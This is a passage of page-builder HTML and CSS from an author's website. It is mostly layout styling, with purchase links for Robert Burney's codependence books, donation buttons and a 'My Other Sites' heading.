@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 .sppb-icons-label-text{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 .sppb-icons-label-text{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 .sppb-icons-label-text{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a:hover{
}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{
margin: 10px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-icons-group{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-icons-group{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-icons-group{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-icons-group{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-icons-group{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-title{}}</style></div></div></div></div></div><div class="sppb-row-column  " id="column-wrap-id-HN2zn1f70R8WfVf796Qmy"><div id="column-id-HN2zn1f70R8WfVf796Qmy" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-K9ivf2J676ucqfTylys7U" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-K9ivf2J676ucqfTylys7U" class="clearfix  "     ><div class="sppb-addon sppb-addon-header text-shadow"><h3 class="sppb-addon-title">Make A Purchase: Special Offer!</h3></div><style type="text/css">#sppb-addon-K9ivf2J676ucqfTylys7U{
}#sppb-addon-K9ivf2J676ucqfTylys7U{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U{}}
@media (max-width: 991.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U{}}
@media (max-width: 767.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U{}}
@media (max-width: 575.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U{}}#sppb-addon-wrapper-K9ivf2J676ucqfTylys7U{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-K9ivf2J676ucqfTylys7U{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-K9ivf2J676ucqfTylys7U{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-K9ivf2J676ucqfTylys7U{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-K9ivf2J676ucqfTylys7U{}}#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-title{
}
#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{
font-family: DM Sans;
font-weight: 700;
font-size: 25px;
letter-spacing: -.5px;
}
@media (max-width: 1199.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{font-size: 22px;}}
@media (max-width: 767.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{font-size: 20px;}}
@media (max-width: 575.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{font-size: 18px;}}#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon.sppb-addon-header{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon.sppb-addon-header{}}
@media (max-width: 991.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon.sppb-addon-header{}}
@media (max-width: 767.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon.sppb-addon-header{}}
@media (max-width: 575.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon.sppb-addon-header{}}#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
color: #ffffff;
}
@media (max-width: 1199.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{}}</style></div></div><div id="sppb-addon-wrapper-9QnCrmy0AcPkU_-PRUIsT" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-9QnCrmy0AcPkU_-PRUIsT" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block text-shadow" ><div class="sppb-addon-content"><div class="qx-element-wrap"><div id="qx-text-5795" class="qx-element qx-element-text-v2">Purchase my books, eBooks or audio books through <a class="btn-purchase" href="https://www.amazon.com/stores/Robert-Burney/author/B001K93QB0?tag=joytoyoume" target="_blank" rel="noopener noreferrer" data-mce-href="https://www.amazon.com/stores/Robert-Burney/author/B001K93QB0?tag=joytoyoume">Amazon</a>&nbsp;or&nbsp;<a class="btn-purchase" href="https://www.amazon.co.uk/Codependence-The-Dance-Wounded-Souls/dp/0964838346?tag=joytoyoumeente" target="_blank" rel="noopener noreferrer" data-mce-href="https://www.amazon.co.uk/Codependence-The-Dance-Wounded-Souls/dp/0964838346?tag=joytoyoumeente">Amazon.UK</a></div></div></div></div><style type="text/css">#sppb-addon-9QnCrmy0AcPkU_-PRUIsT{
}#sppb-addon-9QnCrmy0AcPkU_-PRUIsT{
color: #ffffff;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT{}}
@media (max-width: 991.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT{}}
@media (max-width: 767.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT{}}
@media (max-width: 575.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT{}}#sppb-addon-wrapper-9QnCrmy0AcPkU_-PRUIsT{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-9QnCrmy0AcPkU_-PRUIsT{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-9QnCrmy0AcPkU_-PRUIsT{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-9QnCrmy0AcPkU_-PRUIsT{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-9QnCrmy0AcPkU_-PRUIsT{}}#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block{}}
@media (max-width: 991.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block{}}
@media (max-width: 767.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block{}}
@media (max-width: 575.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block{}}#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block .sppb-addon-content{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block .sppb-addon-content{}}
@media (max-width: 991.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block .sppb-addon-content{font-size: 16px;}}
@media (max-width: 767.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block .sppb-addon-content{font-size: 15px;}}
@media (max-width: 575.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block .sppb-addon-content{}}</style></div></div><div id="sppb-addon-wrapper-t-LOJqxH7NeX9gCftcttI" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-t-LOJqxH7NeX9gCftcttI" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block text-shadow" ><div class="sppb-addon-content"><div><a href="https://joy2meu.com/Spiritual_Tithes.htm#Love_Offerings" class="btn-a" target="_blank" rel="noopener noreferrer" data-mce-href="https://joy2meu.com/Spiritual_Tithes.htm#Love_Offerings">Donations to the Cause / Love Offerings / Spiritual Tithes</a></div></div></div><style type="text/css">#sppb-addon-t-LOJqxH7NeX9gCftcttI{
}#sppb-addon-t-LOJqxH7NeX9gCftcttI{
color: #ffffff;
border-radius: 20px;
padding-top: 10px;
padding-right: 10px;
padding-bottom: 10px;
padding-left: 10px;
}
@media (max-width: 1199.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI{}}
@media (max-width: 991.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI{}}
@media (max-width: 767.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI{}}
@media (max-width: 575.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI{}}#sppb-addon-wrapper-t-LOJqxH7NeX9gCftcttI{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-t-LOJqxH7NeX9gCftcttI{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-t-LOJqxH7NeX9gCftcttI{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-t-LOJqxH7NeX9gCftcttI{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-t-LOJqxH7NeX9gCftcttI{}}#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block{}}
@media (max-width: 991.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block{}}
@media (max-width: 767.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block{}}
@media (max-width: 575.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block{}}#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block .sppb-addon-content{
font-family: DM Sans;
font-size: 14px;
line-height: 27px;
}
@media (max-width: 1199.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block .sppb-addon-content{}}
@media (max-width: 991.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block .sppb-addon-content{font-size: 16px;}}
@media (max-width: 767.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block .sppb-addon-content{font-size: 15px;}}
@media (max-width: 575.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block .sppb-addon-content{}}</style></div></div><div id="section-id-1754287599165" class="sppb-section sppb-section-content-center" ><div class="sppb-container-inner"><div class="sppb-row sppb-nested-row sppb-align-center"><div class="sppb-row-column  " id="column-wrap-id-1754287599163"><div id="column-id-1754287599163" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1754287654895" class="sppb-addon-wrapper  addon-root-image"><div id="sppb-addon-1754287654895" class="clearfix  "     ><div class="sppb-addon sppb-addon-single-image  "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a href="https://account.venmo.com/u/Robert-Burney-10" target="_blank"><img class="sppb-img-responsive" src="/images/abudant-sp/venmo-2.png"  alt="Image" title="" width="175" height="40" /></a></div></div></div><style type="text/css">#sppb-addon-1754287654895{
}#sppb-addon-1754287654895{
}
@media (max-width: 1199.98px) {#sppb-addon-1754287654895{}}
@media (max-width: 991.98px) {#sppb-addon-1754287654895{}}
@media (max-width: 767.98px) {#sppb-addon-1754287654895{}}
@media (max-width: 575.98px) {#sppb-addon-1754287654895{}}#sppb-addon-wrapper-1754287654895{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-1754287654895{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-1754287654895{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-1754287654895{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-1754287654895{}}#sppb-addon-1754287654895 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-1754287654895 img{
border-radius: 5px;
}
@media (max-width: 1199.98px) {#sppb-addon-1754287654895 img{}}
@media (max-width: 991.98px) {#sppb-addon-1754287654895 img{}}
@media (max-width: 767.98px) {#sppb-addon-1754287654895 img{}}
@media (max-width: 575.98px) {#sppb-addon-1754287654895 img{}}#sppb-addon-1754287654895{
text-align: right;
}
@media (max-width: 1199.98px) {#sppb-addon-1754287654895{}}
@media (max-width: 991.98px) {#sppb-addon-1754287654895{}}
@media (max-width: 767.98px) {#sppb-addon-1754287654895{}}
@media (max-width: 575.98px) {#sppb-addon-1754287654895{}}</style></div></div></div></div></div><div class="sppb-row-column  " id="column-wrap-id-1754287599164"><div id="column-id-1754287599164" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-XylXJhyfXXvA1gprJvpqM" class="sppb-addon-wrapper  addon-root-image"><div id="sppb-addon-XylXJhyfXXvA1gprJvpqM" class="clearfix  "     ><div class="sppb-addon sppb-addon-single-image  "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a href="https://robertburneylive.com/donate" target="_blank"><img class="sppb-img-responsive" src="/images/abudant-sp/stripe-2.png"  alt="Image" title="" width="270" height="40" /></a></div></div></div><style type="text/css">#sppb-addon-XylXJhyfXXvA1gprJvpqM{
}#sppb-addon-XylXJhyfXXvA1gprJvpqM{
}
@media (max-width: 1199.98px) {#sppb-addon-XylXJhyfXXvA1gprJvpqM{}}
@media (max-width: 991.98px) {#sppb-addon-XylXJhyfXXvA1gprJvpqM{}}
@media (max-width: 767.98px) {#sppb-addon-XylXJhyfXXvA1gprJvpqM{}}
@media (max-width: 575.98px) {#sppb-addon-XylXJhyfXXvA1gprJvpqM{}}#sppb-addon-wrapper-XylXJhyfXXvA1gprJvpqM{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-XylXJhyfXXvA1gprJvpqM{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-XylXJhyfXXvA1gprJvpqM{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-XylXJhyfXXvA1gprJvpqM{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-XylXJhyfXXvA1gprJvpqM{}}#sppb-addon-XylXJhyfXXvA1gprJvpqM .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-XylXJhyfXXvA1gprJvpqM img{
border-radius: 5px;
}#sppb-addon-XylXJhyfXXvA1gprJvpqM{
text-align: left;
}
@media (max-width: 1199.98px) {#sppb-addon-XylXJhyfXXvA1gprJvpqM{}}
@media (max-width: 991.98px) {#sppb-addon-XylXJhyfXXvA1gprJvpqM{}}
@media (max-width: 767.98px) {#sppb-addon-XylXJhyfXXvA1gprJvpqM{}}
@media (max-width: 575.98px) {#sppb-addon-XylXJhyfXXvA1gprJvpqM{}}</style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-8RLjAZ9DrVxFiMeEhJOUq{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-MOpi1JyTw0sLFdEWglwtN{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD{background-color:rgb(249, 230, 255);background-image:url(/images/2024/03/12/rear-view-of-audience-in-the-conference-2.jpg);background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:50% 0;box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD > .sppb-row-overlay {background:linear-gradient(0deg, rgba(188, 9, 9, 0.86) 0%, rgba(223, 54, 54, 0.15) 75%) transparent;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-xOme5IUueDkk8zCEsqolX{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:25.909006424911368%;flex-basis:25.909006424911368%;}@media (max-width:1199.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:26.7708%;flex-basis:26.7708%;}}@media (max-width:991.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:33.333333%;flex-basis:33.333333%;}}@media (max-width:767.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:100%;flex-basis:100%;}}#column-id-HN2zn1f70R8WfVf796Qmy{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;}#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:54.24239357508863%;flex-basis:54.24239357508863%;}@media (max-width:1199.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:53.22913333333334%;flex-basis:53.22913333333334%;}}@media (max-width:991.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:66.52774444444444%;flex-basis:66.52774444444444%;}}@media (max-width:767.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-1754287599165{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-1754287599165{padding-right:0px;padding-left:0px;}#section-id-1754287599165 > .sppb-container-inner > .sppb-row {margin-left:-5px;margin-right:-5px;}#section-id-1754287599165 >.sppb-container-inner > .sppb-row > div{padding-left:5px;padding-right:5px;}#section-id-1754287599165 > .sppb-container-inner > .sppb-nested-row{margin-left:-5px;margin-right:-5px;}#section-id-1754287599165 > .sppb-container-inner > .sppb-nested-row > div{padding-left:5px;padding-right:5px;}#column-id-1754287599163{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1754287599163{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-1754287599163{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-1754287599163{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-1754287599163{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1754287599163{max-width:100%;flex-basis:100%;}}#column-id-1754287599164{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1754287599164{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-1754287599164{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-1754287599164{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-1754287599164{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1754287599164{max-width:100%;flex-basis:100%;}}</style></div></div></div><div class="sppb-row-column  sppb-hidden-md sppb-hidden-sm sppb-hidden-xs " id="column-wrap-id-lDk3lkOKANvwcl6RihyXG"><div id="column-id-lDk3lkOKANvwcl6RihyXG" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-xuKy0SU1D1HlICH8n29t3" class="sppb-addon-wrapper  addon-root-image"><div id="sppb-addon-xuKy0SU1D1HlICH8n29t3" class="clearfix  "     ><div class="sppb-addon sppb-addon-single-image  "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a href="#" ><img class="sppb-img-responsive" src="/images/2024/03/14/codependence-book.png"  alt="Image" title="" width="1218" height="1642" /></a></div></div></div><style type="text/css">#sppb-addon-xuKy0SU1D1HlICH8n29t3{
}#sppb-addon-xuKy0SU1D1HlICH8n29t3{
}
@media (max-width: 1199.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3{}}
@media (max-width: 991.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3{}}
@media (max-width: 767.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3{}}
@media (max-width: 575.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3{}}#sppb-addon-wrapper-xuKy0SU1D1HlICH8n29t3{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-xuKy0SU1D1HlICH8n29t3{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-xuKy0SU1D1HlICH8n29t3{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-xuKy0SU1D1HlICH8n29t3{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-xuKy0SU1D1HlICH8n29t3{}}#sppb-addon-xuKy0SU1D1HlICH8n29t3 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-xuKy0SU1D1HlICH8n29t3 img{
border-radius: 0px;
width: 150px;max-width: 150px;
}
@media (max-width: 1199.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3 img{width: 150px;max-width: 150px;}}
@media (max-width: 991.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3 img{width: 100px;max-width: 100px;}}
@media (max-width: 767.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3 img{width: 200px;max-width: 200px;}}
@media (max-width: 575.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3 img{width: 200px;max-width: 200px;}}#sppb-addon-xuKy0SU1D1HlICH8n29t3{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3{}}
@media (max-width: 991.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3{}}
@media (max-width: 767.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3{}}
@media (max-width: 575.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3{}}</style></div></div></div></div></div><div class="sppb-row-column  " id="column-wrap-id-xOjz5vHde4yNCALk_KbTk"><div id="column-id-xOjz5vHde4yNCALk_KbTk" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-y1CASEEt1lxb4fhaanRkC" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-y1CASEEt1lxb4fhaanRkC" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h6 class="sppb-addon-title">My Other Sites</h6></div><style type="text/css">#sppb-addon-y1CASEEt1lxb4fhaanRkC{
}#sppb-addon-y1CASEEt1lxb4fhaanRkC{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC{}}
@media (max-width: 991.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC{}}
@media (max-width: 767.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC{}}
@media (max-width: 575.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC{}}#sppb-addon-wrapper-y1CASEEt1lxb4fhaanRkC{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-y1CASEEt1lxb4fhaanRkC{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-y1CASEEt1lxb4fhaanRkC{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-y1CASEEt1lxb4fhaanRkC{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-y1CASEEt1lxb4fhaanRkC{}}#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-title{
}
#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{
font-family: DM Sans;
font-size: 13px;
letter-spacing: .5px;
}
@media (max-width: 1199.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{font-size: 28px;}}
@media (max-width: 767.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{font-size: 25px;}}
@media (max-width: 575.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{font-size: 22px;}}#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon.sppb-addon-header{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon.sppb-addon-header{}}
@media (max-width: 991.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon.sppb-addon-header{}}
@media (max-width: 767.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon.sppb-addon-header{}}
@media (max-width: 575.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon.sppb-addon-header{}}#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
color: #ffffff;
}
@media (max-width: 1199.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{}}
